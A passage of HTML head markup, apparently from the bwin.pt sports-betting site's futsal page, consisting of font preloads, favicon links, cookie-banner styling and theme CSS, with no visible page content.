{background: rgba(117,117,117)!important; background: linear-gradient(rgba(117,117,117,1) 0%, rgba(0,0,0,1) 71%)!important;}


.points-panel .total-points .total-points-value{background: rgba(0, 0, 0, .6)!important; color:#fff!important;}


</style>
    <link rel="dns-prefetch" href="//media.bwin.pt"><link rel="dns-prefetch" href="//scmedia.bwin.pt"><script src="https://scmedia.bwin.pt/$-$/b70c42ab4d7d4d71945c14adf4b3bd7c.js" id="svoc" defer=""></script><meta name="format-detection" content="telephone=no"><script src="//scmedia.bwin.pt/$-$/532b3f4d3c2d4020b537094ec64d5645.js" id="launch-darkly-js" defer=""></script>
    
    <!-- bwin, bwin-dark -->
<link rel="apple-touch-icon" sizes="180x180" href="https://scmedia.bwin.pt/$-$/c27fbce4bdf84700990ff0544e003b23.png">
<link rel="icon" type="image/png" sizes="32x32" href="https://scmedia.bwin.pt/$-$/7377673791a642239bcbc8a5091351e6.png">
<link rel="icon" type="image/png" sizes="16x16" href="https://scmedia.bwin.pt/$-$/2dafa44408d74c6b96531b5b135bb360.png">
<link rel="icon" type="image/x-icon" href="https://scmedia.bwin.pt/$-$/947e0034cbd8481b992cf07f728a09b8.ico">
<link rel="manifest" href="/site.webmanifest" crossorigin="use-credentials">
<link rel="shortcut icon" href="https://scmedia.bwin.pt/$-$/947e0034cbd8481b992cf07f728a09b8.ico">
<meta name="theme-color" content="#000000">
<!-- cyrillic-ext 100 -->

<!-- cyrillic-ext 300 -->

<!-- cyrillic-ext 400 -->

<!-- cyrillic-ext 500 -->

<!-- cyrillic-ext 700 -->

<!-- cyrillic-ext 900 -->

<!-- cyrillic 100 -->

<!-- cyrillic 300 -->

<!-- cyrillic 400 -->

<!-- cyrillic 500 -->

<!-- cyrillic 700 -->

<!-- cyrillic 900 -->

<!-- greek-ext 100 -->

<!-- greek-ext 300 -->

<!-- greek-ext 400 -->

<!-- greek-ext 500 -->

<!-- greek-ext 700 -->

<!-- greek-ext 900 -->

<!-- greek 100 -->

<!-- greek 300 -->

<!-- greek 400 -->

<!-- greek 500 -->

<!-- greek 700 -->

<!-- greek 900 -->

<!-- cyrillic-ext 100 -->

<!-- cyrillic-ext 300 -->

<!-- cyrillic-ext 400 -->

<!-- cyrillic-ext 500 -->

<!-- cyrillic-ext 700 -->

<!-- cyrillic-ext 900 -->

<!-- cyrillic 100 -->

<!-- cyrillic 300 -->

<!-- cyrillic 400 -->

<!-- cyrillic 500 -->

<!-- cyrillic 700 -->

<!-- cyrillic 900 -->

<!-- latin-ext 100 -->
<link rel="preload" as="font" type="font/woff2" href="https://scmedia.bwin.pt/$-$/04b7b268bf0e494b87a1727e541a4233.woff2" crossorigin="">
<!-- latin-ext 300 -->
<link rel="preload" as="font" type="font/woff2" href="https://scmedia.bwin.pt/$-$/0311485d5a76414abf29becfa539d3e0.woff2" crossorigin="">
<!-- latin-ext 400 -->
<link rel="preload" as="font" type="font/woff2" href="https://scmedia.bwin.pt/$-$/36561729f0f34b799b4cc12b064d6734.woff2" crossorigin="">
<!-- latin-ext 500 -->
<link rel="preload" as="font" type="font/woff2" href="https://scmedia.bwin.pt/$-$/aae8d5b622854ba3bd00ad95da750224.woff2" crossorigin="">
<!-- latin-ext 700 -->
<link rel="preload" as="font" type="font/woff2" href="https://scmedia.bwin.pt/$-$/01770d4317ee484cb1298e129042ef95.woff2" crossorigin="">
<!-- latin-ext 900 -->
<link rel="preload" as="font" type="font/woff2" href="https://scmedia.bwin.pt/$-$/46681737d01445ae8cacce5710d654b6.woff2" crossorigin="">
<!-- latin 100 -->
<link rel="preload" as="font" type="font/woff2" href="https://scmedia.bwin.pt/$-$/7a7ed40c8c5844738c2698017122d512.woff2" crossorigin="">
<!-- latin 300 -->
<link rel="preload" as="font" type="font/woff2" href="https://scmedia.bwin.pt/$-$/aa1772f14c9b404699af41a93b2ca814.woff2" crossorigin="">
<!-- latin 400 -->
<link rel="preload" as="font" type="font/woff2" href="https://scmedia.bwin.pt/$-$/3619afc9cea64a788270c65fff3140b4.woff2" crossorigin="">
<!-- latin 500 -->
<link rel="preload" as="font" type="font/woff2" href="https://scmedia.bwin.pt/$-$/343d8f849873478ea1b2162658a2c8e4.woff2" crossorigin="">
<!-- latin 700 -->
<link rel="preload" as="font" type="font/woff2" href="https://scmedia.bwin.pt/$-$/a7f86e6f29a3457db34a9f681f0a5020.woff2" crossorigin="">
<!-- latin 900 -->
<link rel="preload" as="font" type="font/woff2" href="https://scmedia.bwin.pt/$-$/dab8edb165d24eb39b4618946485a14c.woff2" crossorigin="">



<style>
    /* latin-ext */
    @font-face {
        font-family: 'Roboto';
        font-style: normal;
        font-weight: 100;
        font-display: swap;
        src: url(https://scmedia.bwin.pt/$-$/04b7b268bf0e494b87a1727e541a4233.woff2) format('woff2');
        unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
        ascent-override: 100%;
    }

    @font-face {
        font-family: 'Roboto';
        font-style: normal;
        font-weight: 300;
        font-display: swap;
        src: url(https://scmedia.bwin.pt/$-$/0311485d5a76414abf29becfa539d3e0.woff2) format('woff2');
        unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
        ascent-override: 100%;
    }

    @font-face {
        font-family: 'Roboto';
        font-style: normal;
        font-weight: 400;
        font-display: swap;
        src: url(https://scmedia.bwin.pt/$-$/36561729f0f34b799b4cc12b064d6734.woff2) format('woff2');
        unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
        ascent-override: 100%;
    }

    @font-face {
        font-family: 'Roboto';
        font-style: normal;
        font-weight: 500;
        font-display: swap;
        src: url(https://scmedia.bwin.pt/$-$/aae8d5b622854ba3bd00ad95da750224.woff2) format('woff2');
        unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
        ascent-override: 100%;
    }

    @font-face {
        font-family: 'Roboto';
        font-style: normal;
        font-weight: 700;
        font-display: swap;
        src: url(https://scmedia.bwin.pt/$-$/01770d4317ee484cb1298e129042ef95.woff2) format('woff2');
        unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
        ascent-override: 100%;
    }

    @font-face {
        font-family: 'Roboto';
        font-style: normal;
        font-weight: 900;
        font-display: swap;
        src: url(https://scmedia.bwin.pt/$-$/46681737d01445ae8cacce5710d654b6.woff2) format('woff2');
        unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
        ascent-override: 100%;
    }

    /* latin */
    @font-face {
        font-family: 'Roboto';
        font-style: normal;
        font-weight: 100;
        font-display: swap;
        src: url(https://scmedia.bwin.pt/$-$/7a7ed40c8c5844738c2698017122d512.woff2) format('woff2');
        unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
ascent-override: 100%;
    }

    @font-face {
        font-family: 'Roboto';
        font-style: normal;
        font-weight: 300;
        font-display: swap;
        src: url(https://scmedia.bwin.pt/$-$/aa1772f14c9b404699af41a93b2ca814.woff2) format('woff2');
        unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
ascent-override: 100%;
    }

    @font-face {
        font-family: 'Roboto';
        font-style: normal;
        font-weight: 400;
        font-display: swap;
        src: url(https://scmedia.bwin.pt/$-$/3619afc9cea64a788270c65fff3140b4.woff2) format('woff2');
        unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
ascent-override: 100%;
    }

    @font-face {
        font-family: 'Roboto';
        font-style: normal;
        font-weight: 500;
        font-display: swap;
        src: url(https://scmedia.bwin.pt/$-$/343d8f849873478ea1b2162658a2c8e4.woff2) format('woff2');
        unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
ascent-override: 100%;
    }

    @font-face {
        font-family: 'Roboto';
        font-style: normal;
        font-weight: 700;
        font-display: swap;
        src: url(https://scmedia.bwin.pt/$-$/a7f86e6f29a3457db34a9f681f0a5020.woff2) format('woff2');
        unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
ascent-override: 100%;
    }

    @font-face {
        font-family: 'Roboto';
        font-style: normal;
        font-weight: 900;
        font-display: swap;
        src: url(https://scmedia.bwin.pt/$-$/dab8edb165d24eb39b4618946485a14c.woff2) format('woff2');
        unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
ascent-override: 100%;
    }
</style>
<!-- cyrillic-ext-300 -->

<!-- cyrillic-ext-400 -->

<!-- cyrillic-ext-500 -->

<!-- cyrillic-ext-700 -->

<!-- cyrillic-300 -->

<!-- cyrillic-400 -->

<!-- cyrillic-500 -->

<!-- cyrillic-700 -->

<!-- greek-ext-300 -->

<!-- greek-ext-400 -->

<!-- greek-ext-500 -->

<!-- greek-ext-700 -->

<!-- greek-300 -->

<!-- greek-400 -->

<!-- greek-500 -->

<!-- greek-700 -->

<!-- cyrillic-ext-300 -->

<!-- cyrillic-ext-400 -->

<!-- cyrillic-ext-500 -->

<!-- cyrillic-ext-700 -->

<!-- cyrillic-300 -->

<!-- cyrillic-400 -->

<!-- cyrillic-500 -->

<!-- cyrillic-700 -->

<!-- latin-ext-300 -->
<link rel="preload" as="font" type="font/woff2" href="https://scmedia.bwin.pt/$-$/266ff407f3e8450183d38411c331bfc8.woff2" crossorigin="">
<!-- latin-ext-400 -->
<link rel="preload" as="font" type="font/woff2" href="https://scmedia.bwin.pt/$-$/88010c13a219409686b047dc4b6eb2df.woff2" crossorigin="">
<!-- latin-ext-500 -->
<link rel="preload" as="font" type="font/woff2" href="https://scmedia.bwin.pt/$-$/895f2cbee72b4086a9613ff86b741f5b.woff2" crossorigin="">
<!-- latin-ext-700 -->
<link rel="preload" as="font" type="font/woff2" href="https://scmedia.bwin.pt/$-$/d1b3c59359cc4057a5598a07fe74364f.woff2" crossorigin="">
<!-- latin-300 -->
<link rel="preload" as="font" type="font/woff2" href="https://scmedia.bwin.pt/$-$/f6080c8bef3c4610b0ee76c8d5693949.woff2" crossorigin="">
<!-- latin-400 -->
<link rel="preload" as="font" type="font/woff2" href="https://scmedia.bwin.pt/$-$/628373f34c74437bb387dd4240ee713b.woff2" crossorigin="">
<!-- latin-500 -->
<link rel="preload" as="font" type="font/woff2" href="https://scmedia.bwin.pt/$-$/9673fc2c722545f7b4bb3ab7289a823a.woff2" crossorigin="">
<!-- latin-700 -->
<link rel="preload" as="font" type="font/woff2" href="https://scmedia.bwin.pt/$-$/e72d83ba750d4429a8803f4fe3e2c2b8.woff2" crossorigin="">
<!-- 600 -->
<link rel="preload" as="font" type="font/woff2" href="https://scmedia.bwin.pt/$-$/b9d57c525fc74678852233803d927f0b.woff2" crossorigin="">




<style>
    /* latin-ext */
    @font-face {
        font-family: 'Roboto Condensed';
        font-style: normal;
        font-weight: 300;
        font-display: swap;
        src: url(https://scmedia.bwin.pt/$-$/266ff407f3e8450183d38411c331bfc8.woff2) format('woff2');
        unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
        ascent-override: 100%;
    }

    @font-face {
        font-family: 'Roboto Condensed';
        font-style: normal;
        font-weight: 400;
        font-display: swap;
        src: url(https://scmedia.bwin.pt/$-$/88010c13a219409686b047dc4b6eb2df.woff2) format('woff2');
        unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
        ascent-override: 100%;
    }

    @font-face {
        font-family: 'Roboto Condensed';
        font-style: normal;
        font-weight: 500;
        font-display: swap;
        src: url(https://scmedia.bwin.pt/$-$/895f2cbee72b4086a9613ff86b741f5b.woff2) format('woff2');
        unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
        ascent-override: 100%;
    }

    @font-face {
        font-family: 'Roboto Condensed';
        font-style: normal;
        font-weight: 700;
        font-display: swap;
        src: url(https://scmedia.bwin.pt/$-$/d1b3c59359cc4057a5598a07fe74364f.woff2) format('woff2');
        unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
        ascent-override: 100%;
    }

    /* latin */
    @font-face {
        font-family: 'Roboto Condensed';
        font-style: normal;
        font-weight: 300;
        font-display: swap;
        src: url(https://scmedia.bwin.pt/$-$/f6080c8bef3c4610b0ee76c8d5693949.woff2) format('woff2');
        unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
ascent-override: 100%;
    }

    @font-face {
        font-family: 'Roboto Condensed';
        font-style: normal;
        font-weight: 400;
        font-display: swap;
        src: url(https://scmedia.bwin.pt/$-$/628373f34c74437bb387dd4240ee713b.woff2) format('woff2');
        unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
ascent-override: 100%;
    }

    @font-face {
        font-family: 'Roboto Condensed';
        font-style: normal;
        font-weight: 500;
        font-display: swap;
        src: url(https://scmedia.bwin.pt/$-$/9673fc2c722545f7b4bb3ab7289a823a.woff2) format('woff2');
        unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
ascent-override: 100%;
    }

    @font-face {
        font-family: 'Roboto Condensed';
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src: url(https://scmedia.bwin.pt/$-$/b9d57c525fc74678852233803d927f0b.woff2) format('woff2');
        ascent-override: 100%;
    }

    @font-face {
        font-family: 'Roboto Condensed';
        font-style: normal;
        font-weight: 700;
        font-display: swap;
        src: url(https://scmedia.bwin.pt/$-$/e72d83ba750d4429a8803f4fe3e2c2b8.woff2) format('woff2');
        unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
ascent-override: 100%;
    }
</style>
<!--font-weight-400 -->
<link rel="preload" as="font" type="font/woff2" href="https://scmedia.bwin.pt/$-$/702bf9f3c4744b7faedb214370008716.woff2" crossorigin="">
<style>
    @font-face {
        font-display: swap;
        font-family: 'Druk Wide LCG Web';
        font-style: normal;
        font-weight: 400;
        src: url('https://scmedia.bwin.pt/$-$/702bf9f3c4744b7faedb214370008716.woff2') format('woff2');
    }
</style>
<!-- bwin, bwin-dark -->
<link rel="preload" as="image" href="https://scmedia.bwin.pt/$-$/b823fa8dc20f4c3ba4a4469d694907b3.svg">
<link rel="preload" as="image" href="https://scmedia.bwin.pt/$-$/54f526a0765f4bd283e2b95da87e0730.svg">

<style>
.brand-logo {
    background: url('https://scmedia.bwin.pt/$-$/b823fa8dc20f4c3ba4a4469d694907b3.svg') no-repeat center transparent;
    background-size: contain;
}

.th-bwin vn-svg .brand-logo.navbar-switch-logo,
.th-bwin-dark vn-svg .brand-logo.navbar-switch-logo {
   background: none;
   transform: translateY(-9px);
}
</style>
<style>
:root {
--input-valid-bg: url('https://scmedia.bwin.pt/$-$/ce4b97e20c1149e6a179a51bf989e56d.svg');
--selector-arrow-bg: url('https://scmedia.bwin.pt/$-$/ba80623bf1e641098bfd3bdcf14c9c5f.png');
}
</style>

<!-- One trust cookie banner -->
<style>
#onetrust-consent-sdk {
    --ot-brand-logo: url('https://scmedia.bwin.pt/$-$/b823fa8dc20f4c3ba4a4469d694907b3.svg');
    --ot-brand-logo-size: 50%;
    --ot-btn-color: #000;
    --ot-btn-border-radius: 2px;
    --ot-header-txt-color: #FFF;
    --close-btn-filter: #fff;
}
</style>


<style>
.th-black-dark #onetrust-consent-sdk #onetrust-pc-btn-handler,
.th-black-dark #onetrust-consent-sdk #onetrust-pc-btn-handler.cookie-setting-link,
.th-bwin-dark #onetrust-consent-sdk #onetrust-pc-btn-handler,
.th-bwin-dark #onetrust-consent-sdk #onetrust-pc-btn-handler.cookie-setting-link{
    border-color: var(--theme-cta-ghost-dark) !important;
    color: var(--theme-cta-ghost-dark) !important;
} 

#onetrust-consent-sdk #onetrust-pc-sdk, #onetrust-consent-sdk #onetrust-pc-sdk #ot-host-lst .ot-host-item .ot-host-info, #onetrust-consent-sdk #onetrust-pc-sdk .ot-acc-txt .ot-ven-dets {
    background-color: var(--theme-body-bg) !important;
}
</style>

    <link rel="canonical" href="https://www.bwin.pt/pt/sports/futsal-70">
    <base href="/">
    <link rel="modulepreload" type="" href=""><style>*,:before,:after{box-sizing:border-box}:root{--color-white:#fff;--color-black:#000;--theme-promo-bonus:#a374d5;--theme-promo-free-spins:#ff8a5c;--theme-promo-freetickets:#093863;--theme-promo-freebet:#2db343;--theme-promo-goldenchips:#daa719;--theme-promo-new:#ff3b30;--theme-promo:#1284e0;--theme-buildabet:#eb7e13;--theme-streaming:#e6a31b;--theme-promo-odds-boost:#cc003a;--theme-promo-backup-bet:#0064b5;--theme-promo-acca-boost:#a141e6;--theme-promo-number:#07213a;--theme-promo-sports:turquoise;--theme-promo-poker:#093863;--theme-promo-recommended:#000;--theme-sports-live:#d9342b;--theme-sports-live-v2:#d45050;--theme-esports-streaming:#9a22d2;--theme-gradient-5-start:#f5f5f5;--theme-gradient-5-end:#eaebec;--theme-info-bg:#304455;--theme-success-bg:#394f36;--theme-warning-bg:#594f2d;--theme-danger-bg:#5b3a2d;--theme-info:#71b5ec;--theme-success:#8ed786;--theme-error:#ff9466;--theme-warning:#fad766;--theme-danger:#ff9466;--theme-body:#333;--theme-body-400:#e5e5e5;--theme-body-300:#d5d5d5;--theme-body-200:#0f0f0f;--theme-body-100:#acacac;--theme-body-90:#474747;--theme-body-80:#5c5c5c;--theme-body-70:#707070;--theme-body-60:#858585;--theme-body-50:#999;--theme-body-40:#adadad;--theme-body-30:#c1c1c1;--theme-body-20:#d6d6d6;--theme-body-10:#eaeaea;--theme-brand-01:#000;--theme-brand-02:#191919;--theme-brand-03:#333;--theme-accent-01:#fc0;--theme-accent-02:#fff;--theme-text-highlight:#fc0;--theme-cta-01:#fc0;--theme-cta-02:#adadad;--theme-cta-ghost-light:#000;--theme-cta-ghost-dark:#fff;--theme-chat:#1284e0;--theme-gray-tint:#f5f5f5;--theme-body-txt:#fff;--theme-body-bgd:#141414;--theme-body-bg:#141414;--theme-overlay:#333;--theme-body-shade-60:#141414;--theme-body-shade-40:#1f1f1f;--theme-body-shade-30:#242424;--theme-body-shade-20:#292929;--theme-body-shade-10:#2e2e2e;--theme-gray-01:#5c5c5c;--scrollbar-width:12px;--site-spacer:1rem;--site-spacer-m:.75rem;--site-spacer-s:.5rem;--site-spacer-xs:.25rem;--site-spacer-tiny:.125rem;--site-spacer-l:1.25rem;--site-spacer-xl:1.5rem;--site-spacer-2xl:1.75rem;--site-spacer-3xl:2rem;--site-spacer-4xl:2.25rem;--site-spacer-5xl:2.5rem;--site-spacer-6xl:3rem;--site-spacer-7xl:3.5rem;--site-spacer-8xl:4rem;--site-spacer-9xl:4.5rem;--site-spacer-10xl:5rem;--theme-h1-font-size:32px;--theme-h2-font-size:28px;--theme-h3-font-size:24px;--theme-h4-font-size:20px;--theme-h5-font-size:16px;--theme-h6-font-size:14px;--theme-txt-6xl-font-size:48px;--theme-txt-5xl-font-size:40px;--theme-txt-4xl-font-size:36px;--theme-txt-3xl-font-size:32px;--theme-txt-2xl-font-size:24px;--theme-txt-xl-font-size:20px;--theme-txt-lg-font-size:16px;--theme-txt-md-font-size:14px;--theme-txt-sm-font-size:12px;--theme-txt-xs-font-size:10px;--theme-txt-2xs-font-size:8px;--theme-font-normal:400;--theme-font-medium:500;--theme-font-bold:700;--theme-font-family-base:Roboto,Verdana,Arial,Helvetica,sans-serif;--theme-font-family-secondary:Roboto Condensed,Verdana,Arial,Helvetica,sans-serif;--theme-font-family-tertiary:Druk Wide LCG Web,var(--theme-font-family-base)}body{background-color:var(--theme-body-bgd);color:var(--theme-body-txt);font-family:var(--theme-font-family-base);text-align:left;margin:0;font-size:1rem;font-weight:400;line-height:1.5}main{min-height:100vh;display:flex}.main-min-h-reset main{min-height:auto}.device-mobile.navigation-layout-open main{min-height:100vh}:root{--mat-dialog-container-small-max-width:none;--mat-dialog-container-max-width:none;--mat-dialog-container-min-width:auto}.bottom-nav-shown{--bottom-nav-height:60px}.loading{pointer-events:all;text-align:center;z-index:2000;width:100%;height:100%;position:fixed;inset:0}.loading>span:not(.loading-v1){display:none}.loading-v1,.splash-loading-spinner{--loading-v1-spinner-top:0;text-indent:-9999px;bottom:0;right:0;top:var(--loading-v1-spinner-top);--loading-v1-spinner-height:4rem;--loading-v1-spinner-width:4rem;--loading-v1-spinner-position:fixed;--loading-v1-spinner-border-width:.5rem;border:var(--loading-v1-spinner-border-width)solid #fc03;border-left:var(--loading-v1-spinner-border-width)solid #fc0;height:var(--loading-v1-spinner-height);position:var(--loading-v1-spinner-position);width:var(--loading-v1-spinner-width);z-index:9999;border-radius:50%;outline:1px solid #fff0;margin:auto;animation:1.1s linear infinite loadingspinnerrotate;display:block;left:0;overflow:hidden;transform:translateZ(0)}.loading-v1:after,.splash-loading-spinner:after{border-radius:50%;width:4rem;height:4rem}.loading-v1.alt-loading-spinner,.splash-loading-spinner.alt-loading-spinner{border-color:#00000080 #00000080 #00000080 #000}.splash-loading-spinner{--loading-v1-spinner-top:calc(50% + 35vh/2);--loading-v1-spinner-position:absolute;--loading-v1-spinner-height:3rem;--loading-v1-spinner-width:3rem}@media (max-width:959.98px){.splash-loading-spinner{--loading-v1-spinner-height:2.5rem;--loading-v1-spinner-width:2.5rem;--loading-v1-spinner-border-width:.2rem}}@keyframes loadingspinnerrotate{0%{transform:rotate(0)}to{transform:rotate(360deg)}}.has-cashier-iframe .navigation-content-wrapper{position:relative}.has-cashier-iframe .navigation-content-wrapper .loading{background:var(--theme-body-bgd);opacity:1;z-index:2;position:absolute}.has-cashier-iframe .navigation-content-wrapper .loading .loading-v1{position:absolute}.loading-v2{background:var(--theme-brand-03);z-index:9;border-radius:25px;justify-content:center;align-items:center;width:55px;height:20px;margin:auto;display:flex;position:fixed;inset:0}.loading-v2 .dot-flashing{background-color:var(--theme-body-60);border-radius:20px;width:9px;height:9px;animation:.5s linear .2s infinite alternate dotFlashing;position:relative}.loading-v2 .dot-flashing:before,.loading-v2 .dot-flashing:after{content:"";display:inline-block;position:absolute;top:0}.loading-v2 .dot-flashing:before{background-color:var(--theme-body-10);border-radius:20px;width:9px;height:9px;animation:.5s infinite alternate dotFlashing;left:-15px}.loading-v2 .dot-flashing:after{background-color:var(--theme-body-10);border-radius:20px;width:9px;height:9px;animation:.5s .4s infinite alternate dotFlashing;left:15px}@keyframes dotFlashing{0%{background-color:var(--theme-cta-01)}50%,to{background-color:var(--theme-body-10)}}.loading-v3{z-index:9;border-radius:25px;justify-content:center;align-items:center;width:55px;height:20px;margin:auto;display:flex;position:fixed;inset:0}.loading-v3 .dot-flashing{background-color:var(--theme-body-60);border-radius:20px;width:9px;height:9px;animation:.5s linear .2s infinite alternate dotFlashing;position:relative}.loading-v3 .dot-flashing:before,.loading-v3 .dot-flashing:after{content:"";display:inline-block;position:absolute;top:0}.loading-v3 .dot-flashing:before{background-color:var(--theme-body-10);border-radius:20px;width:9px;height:9px;animation:.5s infinite alternate dotFlashing;left:-15px}.loading-v3 .dot-flashing:after{background-color:var(--theme-body-10);border-radius:20px;width:9px;height:9px;animation:.5s .4s infinite alternate dotFlashing;left:15px}.app-root{display:block}.app-root .slot-header{z-index:6;width:100%;display:block;position:sticky;top:0}@media (orientation:landscape){.device-mobile-phone.app-root .slot-header{position:static}}.header{background:var(--color-black);box-shadow:none;color:var(--color-white)}.navbar{font-family:var(--theme-font-family-base);min-height:56px;max-height:56px;padding:var(--site-spacer-s)var(--site-spacer-m);flex-wrap:wrap;justify-content:space-between;align-items:center;display:flex;position:relative}@media (max-width:599.98px){.navbar{padding-left:var(--site-spacer-s);padding-right:var(--site-spacer-s);min-height:56px}}.navbar.sub-nav-wrapper{background-color:var(--color-black);box-shadow:none;min-height:48px;padding:0 var(--site-spacer-s);border-bottom:none;align-items:stretch}.navbar.sub-nav-wrapper.sub-nav-v2{box-shadow:none;background-color:#141414}.header-shown:not(.header_sections-hidden) .slot-header{min-height:56px;display:block}@media (max-width:599.98px){.header-shown:not(.header_sections-hidden) .slot-header{min-height:56px}}.navbar-nav{flex-direction:column;margin-bottom:0;padding-left:0;list-style:none;display:flex}.ds-fast-svg-placeholder-icon{--ds-fast-svg-placeholder-icon-fill:#00000008}.fast-svg,.ds-icon-outline .fast-svg{--ds-icon-outline:currentColor;--ds-icon-outline-opacity:1;--ds-icon-stroke-size:0;--ds-icon-fill-primary:transparent;--ds-icon-fill-primary-opacity:0;--ds-icon-fill-secondary:transparent;--ds-icon-fill-secondary-opacity:0}.ds-icon-outline.active .fast-svg,.ds-icon-filled .fast-svg{--ds-icon-outline:currentColor;--ds-icon-outline-opacity:0;--ds-icon-stroke-size:0;--ds-icon-fill-primary:currentColor;--ds-icon-fill-primary-opacity:1;--ds-icon-fill-secondary:currentColor;--ds-icon-fill-secondary-opacity:1}.ds-icon-filled.active .fast-svg{--ds-icon-outline:currentColor;--ds-icon-outline-opacity:1;--ds-icon-stroke-size:0;--ds-icon-fill-primary:transparent;--ds-icon-fill-primary-opacity:0;--ds-icon-fill-secondary:transparent;--ds-icon-fill-secondary-opacity:0}.ds-icon-dualtone .fast-svg{--ds-icon-outline:currentColor;--ds-icon-outline-opacity:1;--ds-icon-stroke-size:0;--ds-icon-fill-primary:var(--semantic-color-supporting-brand-primary-base);--ds-icon-fill-primary-opacity:.6;--ds-icon-fill-secondary:var(--semantic-color-surface-container-lowest-base);--ds-icon-fill-secondary-opacity:.6}.ds-icon-outline-default .fast-svg{--ds-icon-outline:currentColor;--ds-icon-outline-opacity:1;--ds-icon-stroke-size:0;--ds-icon-fill-primary:transparent;--ds-icon-fill-primary-opacity:0;--ds-icon-fill-secondary:transparent;--ds-icon-fill-secondary-opacity:0}.ds-icon-filled-default .fast-svg{--ds-icon-outline:currentColor;--ds-icon-outline-opacity:0;--ds-icon-stroke-size:0;--ds-icon-fill-primary:currentColor;--ds-icon-fill-primary-opacity:1;--ds-icon-fill-secondary:currentColor;--ds-icon-fill-secondary-opacity:1}.ds-fast-svg-placeholder-icon{animation:1s ease-in-out infinite ds-fast-svg-icon-pulse}@keyframes ds-fast-svg-icon-pulse{0%{opacity:.3}50%{opacity:.8}to{opacity:.3}}.ds-body-lg{font-family:var(--semantic-typography-body-font-family);font-size:var(--semantic-typography-body-lg-font-size);font-weight:var(--semantic-typography-body-lg-font-weight);letter-spacing:0;line-height:var(--semantic-typography-body-lg-line-height)}.ds-body-lg-strong{font-family:var(--semantic-typography-body-font-family);font-size:var(--semantic-typography-body-lg-strong-font-size);font-weight:var(--semantic-typography-body-lg-strong-font-weight);letter-spacing:0;line-height:var(--semantic-typography-body-lg-strong-line-height)}.ds-body-md{font-family:var(--semantic-typography-body-font-family);font-size:var(--semantic-typography-body-md-font-size);font-weight:var(--semantic-typography-body-md-font-weight);letter-spacing:0;line-height:var(--semantic-typography-body-md-line-height)}.ds-body-md-strong{font-family:var(--semantic-typography-body-font-family);font-size:var(--semantic-typography-body-md-strong-font-size);font-weight:var(--semantic-typography-body-md-strong-font-weight);letter-spacing:0;line-height:var(--semantic-typography-body-md-strong-line-height)}.ds-body-sm{font-family:var(--semantic-typography-body-font-family);font-size:var(--semantic-typography-body-sm-font-size);font-weight:var(--semantic-typography-body-sm-font-weight);letter-spacing:0;line-height:var(--semantic-typography-body-sm-line-height)}.ds-body-sm-strong{font-family:var(--semantic-typography-body-font-family);font-size:var(--semantic-typography-body-sm-strong-font-size);font-weight:var(--semantic-typography-body-sm-strong-font-weight);letter-spacing:0;line-height:var(--semantic-typography-body-sm-strong-line-height)}.ds-display-lg{font-family:var(--semantic-typography-display-font-family);font-size:var(--semantic-typography-display-lg-f